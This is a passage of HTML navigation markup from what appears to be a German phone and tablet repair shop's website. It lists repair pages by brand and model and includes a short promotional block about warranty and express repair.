        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
